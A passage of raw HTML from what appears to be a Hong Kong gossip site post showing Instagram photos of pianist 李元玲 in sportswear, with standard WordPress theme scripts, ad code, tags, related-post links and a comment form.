data-src="https://hkgfable.com/wp-content/uploads/2023/05/349298432_996380465065451_1750463672669347282_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-12126 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-12126" src="https://hkgfable.com/wp-content/uploads/2023/05/349298432_996380465065451_1750463672669347282_n.jpg" alt="" width="1080" height="1343" srcset="https://hkgfable.com/wp-content/uploads/2023/05/349298432_996380465065451_1750463672669347282_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349298432_996380465065451_1750463672669347282_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2023/05/349298432_996380465065451_1750463672669347282_n-823x1024.jpg 823w, https://hkgfable.com/wp-content/uploads/2023/05/349298432_996380465065451_1750463672669347282_n-768x955.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1349" data-srcset="https://hkgfable.com/wp-content/uploads/2023/05/349127106_798379918486549_6241147238000618466_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349127106_798379918486549_6241147238000618466_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2023/05/349127106_798379918486549_6241147238000618466_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2023/05/349127106_798379918486549_6241147238000618466_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2023/05/349127106_798379918486549_6241147238000618466_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-12127 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-12127" src="https://hkgfable.com/wp-content/uploads/2023/05/349127106_798379918486549_6241147238000618466_n.jpg" alt="" width="1080" height="1349" srcset="https://hkgfable.com/wp-content/uploads/2023/05/349127106_798379918486549_6241147238000618466_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349127106_798379918486549_6241147238000618466_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2023/05/349127106_798379918486549_6241147238000618466_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2023/05/349127106_798379918486549_6241147238000618466_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1343" data-srcset="https://hkgfable.com/wp-content/uploads/2023/05/349451387_228353406616075_5683469650385248411_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349451387_228353406616075_5683469650385248411_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2023/05/349451387_228353406616075_5683469650385248411_n-823x1024.jpg 823w, https://hkgfable.com/wp-content/uploads/2023/05/349451387_228353406616075_5683469650385248411_n-768x955.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2023/05/349451387_228353406616075_5683469650385248411_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-12128 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-12128" src="https://hkgfable.com/wp-content/uploads/2023/05/349451387_228353406616075_5683469650385248411_n.jpg" alt="" width="1080" height="1343" srcset="https://hkgfable.com/wp-content/uploads/2023/05/349451387_228353406616075_5683469650385248411_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349451387_228353406616075_5683469650385248411_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2023/05/349451387_228353406616075_5683469650385248411_n-823x1024.jpg 823w, https://hkgfable.com/wp-content/uploads/2023/05/349451387_228353406616075_5683469650385248411_n-768x955.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1343" data-srcset="https://hkgfable.com/wp-content/uploads/2023/05/349472932_266439019122759_8928598645221768268_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349472932_266439019122759_8928598645221768268_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2023/05/349472932_266439019122759_8928598645221768268_n-823x1024.jpg 823w, https://hkgfable.com/wp-content/uploads/2023/05/349472932_266439019122759_8928598645221768268_n-768x955.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2023/05/349472932_266439019122759_8928598645221768268_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-12129 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-12129" src="https://hkgfable.com/wp-content/uploads/2023/05/349472932_266439019122759_8928598645221768268_n.jpg" alt="" width="1080" height="1343" srcset="https://hkgfable.com/wp-content/uploads/2023/05/349472932_266439019122759_8928598645221768268_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349472932_266439019122759_8928598645221768268_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2023/05/349472932_266439019122759_8928598645221768268_n-823x1024.jpg 823w, https://hkgfable.com/wp-content/uploads/2023/05/349472932_266439019122759_8928598645221768268_n-768x955.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1347" data-srcset="https://hkgfable.com/wp-content/uploads/2023/05/349556351_645951073634554_5217166108407873771_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349556351_645951073634554_5217166108407873771_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2023/05/349556351_645951073634554_5217166108407873771_n-821x1024.jpg 821w, https://hkgfable.com/wp-content/uploads/2023/05/349556351_645951073634554_5217166108407873771_n-768x958.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2023/05/349556351_645951073634554_5217166108407873771_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-12130 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-12130" src="https://hkgfable.com/wp-content/uploads/2023/05/349556351_645951073634554_5217166108407873771_n.jpg" alt="" width="1080" height="1347" srcset="https://hkgfable.com/wp-content/uploads/2023/05/349556351_645951073634554_5217166108407873771_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/349556351_645951073634554_5217166108407873771_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2023/05/349556351_645951073634554_5217166108407873771_n-821x1024.jpg 821w, https://hkgfable.com/wp-content/uploads/2023/05/349556351_645951073634554_5217166108407873771_n-768x958.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-12131 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-12131" src="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></p>
<p>&nbsp;</p>
<p>圖片來源:李元玲 IG</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_bff td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2/">李元玲</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2facebook/">李元玲facebook</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2ig/">李元玲ig</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%90%b3%e5%8d%93%e7%be%b2/">李元玲吳卓羲</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%aa%bd%e5%aa%bd/">李元玲媽媽</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%ae%b6%e4%b8%96/">李元玲家世</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%ae%b6%e4%ba%ba/">李元玲家人</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%ae%b6%e5%a2%83/">李元玲家境</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%b9%b4%e7%b4%80/">李元玲年紀</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%88%b6%e6%af%8d/">李元玲父母</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%88%b6%e8%a6%aa/">李元玲父親</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%94%b7%e6%9c%8b%e5%8f%8b/">李元玲男朋友</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%b5%90%e5%a9%9a/">李元玲結婚</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e8%b1%aa%e5%ae%85/">李元玲豪宅</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e8%ba%ab%e5%ae%b6/">李元玲身家</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e8%ba%ab%e9%ab%98/">李元玲身高</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e9%8b%bc%e7%90%b4/">李元玲鋼琴</a></li><li><a href="https://hkgfable.com/tag/%e9%8b%bc%e7%90%b4%e5%a5%b3%e7%a5%9e%e6%9d%8e%e5%85%83%e7%8e%b2ig/">鋼琴女神李元玲ig</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e9%2581%258b%25e5%258b%2595%25e8%25a3%259d%25e5%25a4%25a7show%25e5%25ae%258c%25e7%25be%258ebody%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9D%8E%E5%85%83%E7%8E%B2%E7%A9%BF%E6%80%A7%E6%84%9F%E9%81%8B%E5%8B%95%E8%A3%9D%E5%A4%A7SHOW%E5%AE%8C%E7%BE%8EBODY%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e9%2581%258b%25e5%258b%2595%25e8%25a3%259d%25e5%25a4%25a7show%25e5%25ae%258c%25e7%25be%258ebody%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg&description=%E6%9D%8E%E5%85%83%E7%8E%B2%E7%A9%BF%E6%80%A7%E6%84%9F%E9%81%8B%E5%8B%95%E8%A3%9D%E5%A4%A7SHOW%E5%AE%8C%E7%BE%8EBODY%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9D%8E%E5%85%83%E7%8E%B2%E7%A9%BF%E6%80%A7%E6%84%9F%E9%81%8B%E5%8B%95%E8%A3%9D%E5%A4%A7SHOW%E5%AE%8C%E7%BE%8EBODY%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e8%b6%85%e7%b4%a2%e4%bf%84%e6%a8%a1mary-nabokova%e6%a8%a3%e9%9d%9a%e8%ba%ab%e6%9d%90%e5%8f%88%e6%ad%a3%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e9%ac%bc%e5%a6%b9%e7%9c%9f%e4%bf%82%e7%84%a1%e5%be%97/">超索俄模Mary Nabokova樣靚身材又正(多圖)  網友:鬼妹真係無得輸!!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/jumbo-tsang%e6%9b%be%e6%b7%91%e9%9b%85%e7%b4%a0%e9%a1%8f%e6%b3%b3%e8%a1%a3%e7%85%a7%e5%a5%bd%e9%a4%8a%e7%9c%bc%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e7%82%ba%e5%a4%8f%e5%a4%a9%e5%b8%b6%e4%be%86/">jumbo tsang曾淑雅素顏泳衣照好養眼(多圖)  網友:為夏天帶來美腿!!!</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2023-05-30T19:02:48+08:00"><meta itemprop="dateModified" content="2023-05-30T19:02:48+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="李元玲穿性感運動裝大SHOW完美BODY(多圖)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2023/05/350236736_1170206587007944_1913605334679654729_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1350"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_5ee = new tdBlock();
block_tdi_5_5ee.id = "tdi_5_5ee";
block_tdi_5_5ee.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_5ee","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12124,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_5ee","tdc_css_class_style":"tdi_5_5ee_rand_style"}';
block_tdi_5_5ee.td_column_number = "3";
block_tdi_5_5ee.block_type = "td_block_related_posts";
block_tdi_5_5ee.post_count = "3";
block_tdi_5_5ee.found_posts = "1614";
block_tdi_5_5ee.header_color = "";
block_tdi_5_5ee.ajax_pagination_infinite_stop = "";
block_tdi_5_5ee.max_num_pages = "538";
tdBlocksArray.push(block_tdi_5_5ee);
</script><div class="td_block_wrap td_block_related_posts tdi_5_5ee td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_5ee" ><h4 class="td-related-title"><a id="tdi_6_4d7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_5ee" href="#">相關文章</a><a id="tdi_7_777" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_5ee" href="#">相同作者</a></h4><div id=tdi_5_5ee class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_5ee" data-td_block_id="tdi_5_5ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_5ee" data-td_block_id="tdi_5_5ee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%9D%8E%E5%85%83%E7%8E%B2%E7%A9%BF%E6%80%A7%E6%84%9F%E9%81%8B%E5%8B%95%E8%A3%9D%E5%A4%A7show%E5%AE%8C%E7%BE%8Ebody%E5%A4%9A%E5%9C%96/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='12124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c4e5bf7b06" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="56"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_629 td_block_template_1"  data-td-block-uid="tdi_8_629" ><script type="rocketlazyloadscript">var block_tdi_8_629 = new tdBlock();
block_tdi_8_629.id = "tdi_8_629";
